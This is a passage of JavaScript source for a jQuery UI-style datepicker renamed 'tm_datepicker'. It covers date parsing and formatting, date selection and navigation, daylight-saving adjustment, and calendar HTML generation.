			offset.left -= Math.min( offset.left, offset.left + dpWidth > viewWidth && viewWidth > dpWidth ? Math.abs( offset.left + dpWidth - viewWidth ) : 0 );
			offset.top -= Math.min( offset.top, offset.top + dpHeight > viewHeight && viewHeight > dpHeight ? Math.abs( dpHeight + inputHeight ) : 0 );

			return offset;
		},

		/* Find an object's position on the screen. */
		_findPos: function( obj ) {
			var position,
				inst = this._getInst( obj ),
				isRTL = this._get( inst, 'isRTL' );

			while ( obj && ( obj.type === 'hidden' || obj.nodeType !== 1 || $.expr.filters.hidden( obj ) ) ) {
				obj = obj[ isRTL ? 'previousSibling' : 'nextSibling' ];
			}

			position = $( obj ).offset();
			return [ position.left, position.top ];
		},

		/* Hide the date picker from view.
		 * @param  input  element - the input field attached to the date picker
		 */
		_hideDatepicker: function( input ) {
			var showAnim,
				duration,
				postProcess,
				onClose,
				inst = this._curInst;

			if ( ! inst || ( input && inst !== $.data( input, 'datepicker' ) ) ) {
				return;
			}

			if ( this._datepickerShowing ) {
				showAnim = this._get( inst, 'showAnim' );
				duration = this._get( inst, 'duration' );
				postProcess = function() {
					$.tm_datepicker._tidyDialog( inst );
				};

				// DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
				if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {
					inst.dpDiv.hide( showAnim, $.tm_datepicker._get( inst, 'showOptions' ), duration, postProcess );
				} else {
					inst.dpDiv[ showAnim === 'slideDown' ? 'slideUp' : showAnim === 'fadeIn' ? 'fadeOut' : 'hide' ]( showAnim ? duration : null, postProcess );
				}

				if ( ! showAnim ) {
					postProcess();
				}
				this._datepickerShowing = false;

				onClose = this._get( inst, 'onClose' );
				if ( onClose ) {
					onClose.apply( inst.input ? inst.input[ 0 ] : null, [ inst.input ? inst.input.val() : '', inst ] );
				}

				this._lastInput = null;
				if ( this._inDialog ) {
					this._dialogInput.css( { position: 'absolute', left: '0', top: '-100px' } );
					if ( $.blockUI ) {
						$.unblockUI();
						$( 'body' ).append( this.dpDiv );
					}
				}
				this._inDialog = false;
			}
		},

		/* Tidy up after a dialog display. */
		_tidyDialog: function( inst ) {
			inst.dpDiv.removeClass( this._dialogClass ).off( '.ui-tm-datepicker-calendar' );
		},

		/* Close date picker if clicked elsewhere. */
		_checkExternalClick: function( event ) {
			var $target;
			var inst;

			if ( ! $.tm_datepicker._curInst ) {
				return;
			}

			$target = $( event.target );
			inst = $.tm_datepicker._getInst( $target[ 0 ] );

			if ( ( $target[ 0 ].id !== $.tm_datepicker._mainDivId && $target.parents( '#' + $.tm_datepicker._mainDivId ).length === 0 && ! $target.hasClass( $.tm_datepicker.markerClassName ) && ! $target.closest( '.' + $.tm_datepicker._triggerClass ).length && $.tm_datepicker._datepickerShowing && ! ( $.tm_datepicker._inDialog && $.blockUI ) ) || ( $target.hasClass( $.tm_datepicker.markerClassName ) && $.tm_datepicker._curInst !== inst ) ) {
				$.tm_datepicker._hideDatepicker();
			}
		},

		/* Adjust one of the date sub-fields. */
		_adjustDate: function( id, offset, period ) {
			var target = $( id ),
				inst = this._getInst( target[ 0 ] );

			if ( this._isDisabledDatepicker( target[ 0 ] ) ) {
				return;
			}
			this._adjustInstDate(
				inst,
				offset + ( period === 'M' ? this._get( inst, 'showCurrentAtPos' ) : 0 ), // undo positioning
				period
			);
			this._updateDatepicker( inst );
		},

		/* Action for current link. */
		_gotoToday: function( id ) {
			var date,
				target = $( id ),
				inst = this._getInst( target[ 0 ] );

			if ( this._get( inst, 'gotoCurrent' ) && inst.currentDay ) {
				inst.selectedDay = inst.currentDay;
				inst.drawMonth = inst.currentMonth;
				inst.selectedMonth = inst.currentMonth;
				inst.drawYear = inst.currentYear;
				inst.selectedYear = inst.currentYear;
			} else {
				date = new Date();
				inst.selectedDay = date.getDate();
				inst.drawMonth = date.getMonth();
				inst.selectedMonth = inst.drawMonth;
				inst.drawYear = date.getFullYear();
				inst.selectedYear = inst.drawYear;
			}
			this._notifyChange( inst );
			this._adjustDate( target );
		},

		/* Action for selecting a new month/year. */
		_selectMonthYear: function( id, select, period ) {
			var target = $( id ),
				inst = this._getInst( target[ 0 ] );

			inst[ 'selected' + ( period === 'M' ? 'Month' : 'Year' ) ] = parseInt( select.options[ select.selectedIndex ].value, 10 );
			inst[ 'draw' + ( period === 'M' ? 'Month' : 'Year' ) ] = parseInt( select.options[ select.selectedIndex ].value, 10 );

			this._notifyChange( inst );
			this._adjustDate( target );
		},

		/* Action for selecting a day. */
		_selectDay: function( id, month, year, td ) {
			var inst,
				target = $( id );

			if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {
				return;
			}

			inst = this._getInst( target[ 0 ] );
			inst.selectedDay = $( 'a', td ).html();
			inst.currentDay = inst.selectedDay;
			inst.selectedMonth = month;
			inst.currentMonth = month;
			inst.selectedYear = year;
			inst.currentYear = year;
			this._selectDate( id, this._formatDate( inst, inst.currentDay, inst.currentMonth, inst.currentYear ) );
		},

		/* Erase the input field and hide the date picker. */
		_clearDate: function( id ) {
			var target = $( id );
			this._selectDate( target, '' );
		},

		/* Update the input field with the selected date. */
		_selectDate: function( id, dateStr ) {
			var onSelect,
				target = $( id ),
				inst = this._getInst( target[ 0 ] );

			dateStr = dateStr !== null ? dateStr : this._formatDate( inst );
			if ( inst.input ) {
				inst.input.val( dateStr );
			}
			this._updateAlternate( inst );

			onSelect = this._get( inst, 'onSelect' );
			if ( onSelect ) {
				onSelect.apply( inst.input ? inst.input[ 0 ] : null, [ dateStr, inst ] ); // trigger custom callback
			} else if ( inst.input ) {
				inst.input.trigger( 'change' ); // fire the change event
			}

			if ( inst.inline ) {
				this._updateDatepicker( inst );
			} else {
				this._hideDatepicker();
				this._lastInput = inst.input[ 0 ];
				if ( typeof inst.input[ 0 ] !== 'object' ) {
					inst.input.trigger( 'focus' ); // restore focus
				}
				this._lastInput = null;
			}
		},

		/* Update any alternate field to synchronise with the main field. */
		_updateAlternate: function( inst ) {
			var altFormat,
				date,
				dateStr,
				altField = this._get( inst, 'altField' );

			if ( altField ) {
				// update alternate field too
				altFormat = this._get( inst, 'altFormat' ) || this._get( inst, 'dateFormat' );
				date = this._getDate( inst );
				dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );
				$( altField ).val( dateStr );
			}
		},

		/* Set as beforeShowDay function to prevent selection of weekends.
		 * @param  date  Date - the date to customise
		 * @return [boolean, string] - is this date selectable?, what is its CSS class?
		 */
		noWeekends: function( date ) {
			var day = date.getDay();
			return [ day > 0 && day < 6, '' ];
		},

		/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
		 * @param  date  Date - the date to get the week for
		 * @return  number - the number of the week within the year that contains this date
		 */
		iso8601Week: function( date ) {
			var time,
				checkDate = new Date( date.getTime() );

			// Find Thursday of this week starting on Monday
			checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );

			time = checkDate.getTime();
			checkDate.setMonth( 0 ); // Compare with Jan 1
			checkDate.setDate( 1 );
			return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;
		},

		/* Parse a string value into a date object.
		 * See formatDate below for the possible formats.
		 *
		 * @param  format string - the expected format of the date
		 * @param  value string - the date in the above format
		 * @param  settings Object - attributes include:
		 *                  shortYearCutoff  number - the cutoff year for determining the century (optional)
		 *                  dayNamesShort   string[7] - abbreviated names of the days from Sunday (optional)
		 *                  dayNames        string[7] - names of the days from Sunday (optional)
		 *                  monthNamesShort string[12] - abbreviated names of the months (optional)
		 *                  monthNames      string[12] - names of the months (optional)
		 * @return  Date - the extracted date value or null if value is blank
		 */
		parseDate: function( format, value, settings ) {
			var iFormat;
			var dim;
			var extra;
			var iValue = 0;
			var shortYearCutoffTemp;
			var shortYearCutoff;
			var dayNamesShort;
			var dayNames;
			var monthNamesShort;
			var monthNames;
			var year = -1;
			var month = -1;
			var day = -1;
			var doy = -1;
			var literal = false;
			var date;
			var lookAhead;
			var getNumber;
			var getName;
			var checkLiteral;
			var condition;

			if ( format === null || value === null ) {
				throw 'Invalid arguments';
			}

			value = typeof value === 'object' ? value.toString() : value + '';
			if ( value === '' ) {
				return null;
			}

			shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff;
			shortYearCutoff = typeof shortYearCutoffTemp !== 'string' ? shortYearCutoffTemp : ( new Date().getFullYear() % 100 ) + parseInt( shortYearCutoffTemp, 10 );
			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort;
			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames;
			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort;
			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames;

			// Check whether a format character is doubled
			lookAhead = function( match ) {
				var matches = iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match;
				if ( matches ) {
					iFormat = iFormat + 1;
				}
				return matches;
			};

			// Extract a number from the string value
			getNumber = function( match ) {
				var isDoubled = lookAhead( match ),
					size = match === '@' ? 14 : match === '!' ? 20 : match === 'y' && isDoubled ? 4 : match === 'o' ? 3 : 2,
					minSize = match === 'y' ? size : 1,
					digits = new RegExp( '^\\d{' + minSize + ',' + size + '}' ),
					num = value.substring( iValue ).match( digits );
				if ( ! num ) {
					throw 'Missing number at position ' + iValue;
				}
				iValue += num[ 0 ].length;
				return parseInt( num[ 0 ], 10 );
			};

			// Extract a name from the string value and convert to an index
			getName = function( match, shortNames, longNames ) {
				var index = -1,
					names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {
						return [ [ k, v ] ];
					} ).sort( function( a, b ) {
						return -( a[ 1 ].length - b[ 1 ].length );
					} );

				$.each( names, function( i, pair ) {
					var name = pair[ 1 ];
					if ( value.substring( iValue, parseInt( iValue, 10 ) + name.length ).toLowerCase() === name.toLowerCase() ) {
						index = pair[ 0 ];
						iValue += name.length;
						return false;
					}
				} );
				if ( index !== -1 ) {
					return index + 1;
				}
				throw 'Unknown name at position ' + iValue;
			};

			// Confirm that a literal character matches the string value
			checkLiteral = function() {
				if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {
					throw 'Unexpected literal at position ' + iValue;
				}
				iValue = iValue + 1;
			};

			for ( iFormat = 0; iFormat < format.length; iFormat += 1 ) {
				if ( literal ) {
					if ( format.charAt( iFormat ) === "'" && ! lookAhead( "'" ) ) {
						literal = false;
					} else {
						checkLiteral();
					}
				} else {
					switch ( format.charAt( iFormat ) ) {
						case 'd':
							day = getNumber( 'd' );
							break;
						case 'D':
							getName( 'D', dayNamesShort, dayNames );
							break;
						case 'o':
							doy = getNumber( 'o' );
							break;
						case 'm':
							month = getNumber( 'm' );
							break;
						case 'M':
							month = getName( 'M', monthNamesShort, monthNames );
							break;
						case 'y':
							year = getNumber( 'y' );
							break;
						case '@':
							date = new Date( getNumber( '@' ) );
							year = date.getFullYear();
							month = date.getMonth() + 1;
							day = date.getDate();
							break;
						case '!':
							date = new Date( ( getNumber( '!' ) - this._ticksTo1970 ) / 10000 );
							year = date.getFullYear();
							month = date.getMonth() + 1;
							day = date.getDate();
							break;
						case "'":
							if ( lookAhead( "'" ) ) {
								checkLiteral();
							} else {
								literal = true;
							}
							break;
						default:
							checkLiteral();
					}
				}
			}

			if ( iValue < value.length ) {
				extra = value.substring( iValue );
				if ( ! /^\s+/.test( extra ) ) {
					throw 'Extra/unparsed characters found in date: ' + extra;
				}
			}

			if ( year === -1 ) {
				year = new Date().getFullYear();
			} else if ( year < 100 ) {
				year += new Date().getFullYear() - ( new Date().getFullYear() % 100 ) + ( year <= shortYearCutoff ? 0 : -100 );
			}

			if ( doy > -1 ) {
				month = 1;
				day = doy;
				condition = true;
				do {
					dim = this._getDaysInMonth( year, month - 1 );
					if ( day <= dim ) {
						condition = false;
					} else {
						month = month + 1;
						day -= dim;
					}
				} while ( condition );
			}

			date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );
			if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {
				throw 'Invalid date'; // E.g. 31/02/00
			}
			return date;
		},

		/* Standard date formats. */
		ATOM: 'yy-mm-dd', // RFC 3339 (ISO 8601)
		COOKIE: 'D, dd M yy',
		ISO_8601: 'yy-mm-dd',
		RFC_822: 'D, d M y',
		RFC_850: 'DD, dd-M-y',
		RFC_1036: 'D, d M y',
		RFC_1123: 'D, d M yy',
		RFC_2822: 'D, d M yy',
		RSS: 'D, d M y', // RFC 822
		TICKS: '!',
		TIMESTAMP: '@',
		W3C: 'yy-mm-dd', // ISO 8601

		_ticksTo1970: ( ( ( 1970 - 1 ) * 365 ) + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) + Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000,

		/* Format a date object into a string value.
		 * The format can be combinations of the following:
		 * d  - day of month (no leading zero)
		 * dd - day of month (two digit)
		 * o  - day of year (no leading zeros)
		 * oo - day of year (three digit)
		 * D  - day name short
		 * DD - day name long
		 * m  - month of year (no leading zero)
		 * mm - month of year (two digit)
		 * M  - month name short
		 * MM - month name long
		 * y  - year (two digit)
		 * yy - year (four digit)
		 * @ - Unix timestamp (ms since 01/01/1970)
		 * ! - Windows ticks (100ns since 01/01/0001)
		 * "..." - literal text
		 * '' - single quote
		 *
		 * @param  format string - the desired format of the date
		 * @param  date Date - the date value to format
		 * @param  settings Object - attributes include:
		 *                  dayNamesShort   string[7] - abbreviated names of the days from Sunday (optional)
		 *                  dayNames        string[7] - names of the days from Sunday (optional)
		 *                  monthNamesShort string[12] - abbreviated names of the months (optional)
		 *                  monthNames      string[12] - names of the months (optional)
		 * @return  string - the date in the above format
		 */
		formatDate: function( format, date, settings ) {
			var iFormat,
				dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
				dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
				monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
				monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,
				// Check whether a format character is doubled
				lookAhead = function( match ) {
					var matches = iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match;
					if ( matches ) {
						iFormat = iFormat + 1;
					}
					return matches;
				},
				// Format a number, with leading zero if necessary
				formatNumber = function( match, value, len ) {
					var num = '' + value;
					if ( lookAhead( match ) ) {
						while ( num.length < len ) {
							num = '0' + num;
						}
					}
					return num;
				},
				// Format a name, short or long as requested
				formatName = function( match, value, shortNames, longNames ) {
					return lookAhead( match ) ? longNames[ value ] : shortNames[ value ];
				},
				output = '',
				literal = false;

			if ( ! date ) {
				return '';
			}

			if ( date ) {
				for ( iFormat = 0; iFormat < format.length; iFormat += 1 ) {
					if ( literal ) {
						if ( format.charAt( iFormat ) === "'" && ! lookAhead( "'" ) ) {
							literal = false;
						} else {
							output += format.charAt( iFormat );
						}
					} else {
						switch ( format.charAt( iFormat ) ) {
							case 'd':
								output += formatNumber( 'd', date.getDate(), 2 );
								break;
							case 'D':
								output += formatName( 'D', date.getDay(), dayNamesShort, dayNames );
								break;
							case 'o':
								output += formatNumber( 'o', Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );
								break;
							case 'm':
								output += formatNumber( 'm', date.getMonth() + 1, 2 );
								break;
							case 'M':
								output += formatName( 'M', date.getMonth(), monthNamesShort, monthNames );
								break;
							case 'y':
								output += lookAhead( 'y' ) ? date.getFullYear() : ( date.getFullYear() % 100 < 10 ? '0' : '' ) + ( date.getFullYear() % 100 );
								break;
							case '@':
								output += date.getTime();
								break;
							case '!':
								output += ( date.getTime() * 10000 ) + this._ticksTo1970;
								break;
							case "'":
								if ( lookAhead( "'" ) ) {
									output += "'";
								} else {
									literal = true;
								}
								break;
							default:
								output += format.charAt( iFormat );
						}
					}
				}
			}
			return output;
		},

		/* Extract all possible characters from the date format. */
		_possibleChars: function( format ) {
			var iFormat,
				chars = '',
				literal = false,
				// Check whether a format character is doubled
				lookAhead = function( match ) {
					var matches = iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match;
					if ( matches ) {
						iFormat = iFormat + 1;
					}
					return matches;
				};

			for ( iFormat = 0; iFormat < format.length; iFormat += 1 ) {
				if ( literal ) {
					if ( format.charAt( iFormat ) === "'" && ! lookAhead( "'" ) ) {
						literal = false;
					} else {
						chars += format.charAt( iFormat );
					}
				} else {
					switch ( format.charAt( iFormat ) ) {
						case 'd':
						case 'm':
						case 'y':
						case '@':
							chars += '0123456789';
							break;
						case 'D':
						case 'M':
							return null; // Accept anything
						case "'":
							if ( lookAhead( "'" ) ) {
								chars += "'";
							} else {
								literal = true;
							}
							break;
						default:
							chars += format.charAt( iFormat );
					}
				}
			}
			return chars;
		},

		/* Get a setting value, defaulting if necessary. */
		_get: function( inst, name ) {
			return inst.settings[ name ] !== undefined ? inst.settings[ name ] : this._defaults[ name ];
		},

		/* Parse existing date and initialise date picker. */
		_setDateFromField: function( inst, noDefault ) {
			var dateFormat;
			var dates;
			var defaultDate;
			var date;
			var settings;

			if ( inst.input.val() === inst.lastVal ) {
				return;
			}

			dateFormat = this._get( inst, 'dateFormat' );
			dates = inst.input ? inst.input.val() : null;
			defaultDate = this._getDefaultDate( inst );
			date = defaultDate;
			settings = this._getFormatConfig( inst );

			inst.lastVal = dates;

			try {
				date = this.parseDate( dateFormat, dates, settings ) || defaultDate;
			} catch ( event ) {
				dates = noDefault ? '' : dates;
			}
			inst.selectedDay = date.getDate();
			inst.selectedMonth = date.getMonth();
			inst.drawMonth = inst.selectedMonth;
			inst.selectedYear = date.getFullYear();
			inst.drawYear = inst.selectedYear;
			inst.currentDay = dates ? date.getDate() : 0;
			inst.currentMonth = dates ? date.getMonth() : 0;
			inst.currentYear = dates ? date.getFullYear() : 0;
			this._adjustInstDate( inst );
		},

		/* Retrieve the default date shown on opening. */
		_getDefaultDate: function( inst ) {
			return this._restrictMinMax( inst, this._determineDate( inst, this._get( inst, 'defaultDate' ), new Date() ) );
		},

		/* A date may be specified as an exact value or a relative one. */
		_determineDate: function( inst, date, defaultDate ) {
			var offsetNumeric = function( offset ) {
					var sdate = new Date();
					sdate.setDate( sdate.getDate() + offset );
					return sdate;
				},
				offsetString = function( offset ) {
					var sdate;
					var year;
					var month;
					var day;
					var pattern;
					var matches;

					try {
						return $.tm_datepicker.parseDate( $.tm_datepicker._get( inst, 'dateFormat' ), offset, $.tm_datepicker._getFormatConfig( inst ) );
					} catch ( e ) {
						// Ignore
					}

					sdate = ( offset.toLowerCase().match( /^c/ ) ? $.tm_datepicker._getDate( inst ) : null ) || new Date();
					year = sdate.getFullYear();
					month = sdate.getMonth();
					day = sdate.getDate();
					pattern = /([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g;
					matches = pattern.exec( offset );

					while ( matches ) {
						switch ( matches[ 2 ] || 'd' ) {
							case 'd':
							case 'D':
								day += parseInt( matches[ 1 ], 10 );
								break;
							case 'w':
							case 'W':
								day += parseInt( matches[ 1 ], 10 ) * 7;
								break;
							case 'm':
							case 'M':
								month += parseInt( matches[ 1 ], 10 );
								day = Math.min( day, $.tm_datepicker._getDaysInMonth( year, month ) );
								break;
							case 'y':
							case 'Y':
								year += parseInt( matches[ 1 ], 10 );
								day = Math.min( day, $.tm_datepicker._getDaysInMonth( year, month ) );
								break;
						}
						matches = pattern.exec( offset );
					}
					return new Date( year, month, day );
				},
				newDate = date === null || date === '' ? defaultDate : typeof date === 'string' ? offsetString( date ) : typeof date === 'number' ? ( ! Number.isFinite( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() );

			newDate = newDate && newDate.toString() === 'Invalid Date' ? defaultDate : newDate;
			if ( newDate ) {
				newDate.setHours( 0 );
				newDate.setMinutes( 0 );
				newDate.setSeconds( 0 );
				newDate.setMilliseconds( 0 );
			}
			return this._daylightSavingAdjust( newDate );
		},

		/* Handle switch to/from daylight saving.
		 * Hours may be non-zero on daylight saving cut-over:
		 * > 12 when midnight changeover, but then cannot generate
		 * midnight datetime, so jump to 1AM, otherwise reset.
		 * @param  date  (Date) the date to check
		 * @return  (Date) the corrected date
		 */
		_daylightSavingAdjust: function( date ) {
			if ( ! date ) {
				return null;
			}
			date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );
			return date;
		},

		/* Set the date(s) directly. */
		_setDate: function( inst, date, noChange ) {
			var clear = ! date,
				origMonth = inst.selectedMonth,
				origYear = inst.selectedYear,
				newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );

			inst.currentDay = newDate.getDate();
			inst.selectedDay = inst.currentDay;
			inst.currentMonth = newDate.getMonth();
			inst.drawMonth = inst.currentMonth;
			inst.selectedMonth = inst.currentMonth;
			inst.currentYear = newDate.getFullYear();
			inst.drawYear = inst.currentYear;
			inst.selectedYear = inst.currentYear;
			if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && ! noChange ) {
				this._notifyChange( inst );
			}
			this._adjustInstDate( inst );
			if ( inst.input ) {
				inst.input.val( clear ? '' : this._formatDate( inst ) );
			}
		},

		/* Retrieve the date(s) directly. */
		_getDate: function( inst ) {
			var startDate = ! inst.currentYear || ( inst.input && inst.input.val() === '' ) ? null : this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) );
			return startDate;
		},

		/* Attach the onxxx handlers.  These are declared statically so
		 * they work with static code transformers like Caja.
		 */
		_attachHandlers: function( inst ) {
			var stepMonths = this._get( inst, 'stepMonths' ),
				id = '#' + inst.id.replace( /\\\\/g, '\\' );
			inst.dpDiv.find( '[data-handler]' ).map( function() {
				var handler = {
					prevM: function() {
						$.tm_datepicker._adjustDate( id, -1, 'M' );
					},
					nextM: function() {
						$.tm_datepicker._adjustDate( id, +1, 'M' );
					},
					prevY: function() {
						$.tm_datepicker._adjustDate( id, -1, 'Y' );
					},
					nextY: function() {
						$.tm_datepicker._adjustDate( id, +1, 'Y' );
					},
					prev: function() {
						$.tm_datepicker._adjustDate( id, -stepMonths, 'M' );
					},
					next: function() {
						$.tm_datepicker._adjustDate( id, +stepMonths, 'M' );
					},
					hide: function() {
						$.tm_datepicker._hideDatepicker();
					},
					today: function() {
						/*var tempDate = new Date(),
                         today = $.tm_datepicker._daylightSavingAdjust(
                         new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate()));
                         $.tm_datepicker._setDate(inst, today);
                         $.tm_datepicker._gotoToday(id);*/
					},
					selectDay: function() {
						$.tm_datepicker._selectDay( id, +this.getAttribute( 'data-month' ), +this.getAttribute( 'data-year' ), this );
						return false;
					},
					selectMonth: function() {
						$.tm_datepicker._selectMonthYear( id, this, 'M' );
						return false;
					},
					selectYear: function() {
						$.tm_datepicker._selectMonthYear( id, this, 'Y' );
						return false;
					}
				};
				$( this ).on( this.getAttribute( 'data-event' ), handler[ this.getAttribute( 'data-handler' ) ] );
				return null;
			} );
		},
		/* Determines if we should allow a "next/prev" month display change. */
		_tm_canAdjustMonth: function( inst, offset, curYear, curMonth ) {
			var date = this._daylightSavingAdjust( new Date( curYear, curMonth + offset, 1 ) );

			if ( offset < 0 ) {
				date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );
			}
			return this._isInRange( inst, date );
		},

		/* Generate the HTML for the current state of the date picker. */
		_generateHTML: function( inst ) {
			var maxDraw,
				prevText,
				prev,
				nextText,
				next,
				currentText,
				gotoDate,
				firstDay,
				showWeek,
				dayNames,
				dayNamesMin,
				monthNames,
				beforeShowDay,
				showOtherMonths,
				selectOtherMonths,
				defaultDate,
				html,
				dow,
				row,
				group,
				col,
				selectedDate,
				cornerClass,
				calender,
				thead,
				day,
				daysInMonth,
				leadDays,
				curRows,
				numRows,
				printDate,
				dRow,
				tbody,
				daySettings,
				otherMonth,
				unselectable,
				tempDate = new Date(),
				today = this._daylightSavingAdjust( new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time
				isRTL = this._get( inst, 'isRTL' ),
				showButtonPanel = this._get( inst, 'showButtonPanel' ),
				hideIfNoPrevNext = this._get( inst, 'hideIfNoPrevNext' ),
				navigationAsDateFormat = this._get( inst, 'navigationAsDateFormat' ),
				numMonths = this._getNumberOfMonths( inst ),
				showCurrentAtPos = this._get( inst, 'showCurrentAtPos' ),
				stepMonths = this._get( inst, 'stepMonths' ),
				isMultiMonth = numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1,
				currentDate = this._daylightSavingAdjust( ! inst.currentDay ? new Date( 9999, 9, 9 ) : new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ),
				minDate = this._getMinMaxDate( inst, 'min' ),
				maxDate = this._getMinMaxDate( inst, 'max' ),
				drawMonth = inst.drawMonth - showCurrentAtPos,
				drawYear = inst.drawYear,
				tm_month,
				tm_year,
				tm_prev_arrow_m,
				tm_next_arrow_m,
				tm_prev_arrow_y,
				tm_next_arrow_y,
				tm_controls,
				tm_buttonPanel;
			var can_adjust_1;
			var can_adjust_2;
			var can_adjust_3;
			var can_adjust_4;

			if ( drawMonth < 0 ) {
				drawMonth += 12;
				drawYear -= 1;
			}
			if ( maxDate ) {
				maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(), maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );
				maxDraw = minDate && maxDraw < minDate ? minDate : maxDraw;
				while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {
					drawMonth -= 1;
					if ( drawMonth < 0 ) {
						drawMonth = 11;
						drawYear -= 1;
					}
				}
			}
			inst.drawMonth = drawMonth;
			inst.drawYear = drawYear;

			prevText = this._get( inst, 'prevText' );
			prevText = ! navigationAsDateFormat ? prevText : this.formatDate( prevText, this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ), this._getFormatConfig( inst ) );

			prev = this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ? "<a class='ui-tm-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" + " title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? 'e' : 'w' ) + "'>" + prevText + '</span></a>' : hideIfNoPrevNext ? '' : "<a class='ui-tm-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? 'e' : 'w' ) + "'>" + prevText + '</span></a>';

			nextText = this._get( inst, 'nextText' );
			nextText = ! navigationAsDateFormat ? nextText : this.formatDate( nextText, this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ), this._getFormatConfig( inst ) );

			next = this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ? "<a class='ui-tm-datepicker-next ui-corner-all' data-handler='next' data-event='click'" + " title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? 'w' : 'e' ) + "'>" + nextText + '</span></a>' : hideIfNoPrevNext ? '' : "<a class='ui-tm-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? 'w' : 'e' ) + "'>" + nextText + '</span></a>';

			currentText = this._get( inst, 'currentText' );
			gotoDate = this._get( inst, 'gotoCurrent' ) && inst.currentDay ? currentDate : today;
			currentText = ! navigationAsDateFormat ? currentText : this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) );

			tm_controls = ! inst.inline ? "<div class='tm-ui-dp-btn-wrap tm-ui-dp-close'><div role='button' class='tm-ui-dp-btn ui-tm-datepicker-close' data-handler='hide' data-event='click'>" + this._get( inst, 'closeText' ) + '</div></div>' : '';

			tm_buttonPanel = showButtonPanel ? "<div class='tm-ui-dp-buttonpane'>" + ( isRTL ? tm_controls : '' ) + ( this._isInRange( inst, gotoDate ) ? "<div class='tm-ui-dp-btn-wrap tm-ui-dp-current'><div role='button' class='tm-ui-dp-btn ui-tm-datepicker-current' data-handler='today' data-event='click'" + '>' + currentText + '</div></div>' : '' ) + ( isRTL ? '' : tm_controls ) + '</div>' : '';

			firstDay = parseInt( this._get( inst, 'firstDay' ), 10 );
			firstDay = isNaN( firstDay ) ? 0 : firstDay;

			showWeek = this._get( inst, 'showWeek' );
			dayNames = this._get( inst, 'dayNames' );
			dayNamesMin = this._get( inst, 'dayNamesMin' );
			monthNames = this._get( inst, 'monthNames' );
			//monthNamesShort = this._get(inst, "monthNamesShort");
			beforeShowDay = this._get( inst, 'beforeShowDay' );
			showOtherMonths = this._get( inst, 'showOtherMonths' );
			selectOtherMonths = this._get( inst, 'selectOtherMonths' );
			defaultDate = this._getDefaultDate( inst );
			html = '';

			can_adjust_1 = this._tm_canAdjustMonth( inst, -1, drawYear, drawMonth );
			can_adjust_2 = this._tm_canAdjustMonth( inst, +1, drawYear, drawMonth );
			can_adjust_3 = this._tm_canAdjustMonth( inst, -12, drawYear, drawMonth );
			can_adjust_4 = this._tm_canAdjustMonth( inst, +12, drawYear, drawMonth );

			tm_prev_arrow_m = '<div class="tm-ui-dp-button-prev tm-ui-dp-button">' + '<div ' + ( can_adjust_1 ? 'data-handler="prevM" data-event="click" ' : '' ) + 'aria-label="' + prevText + '" class="' + ( can_adjust_1 ? '' : 'tm-ui-dp-button-disabled ' ) + 'tm-ui-dp-button-arrow tcfa tcfa-angle-left" tabindex="0" role="button"></div>' + '</div>';
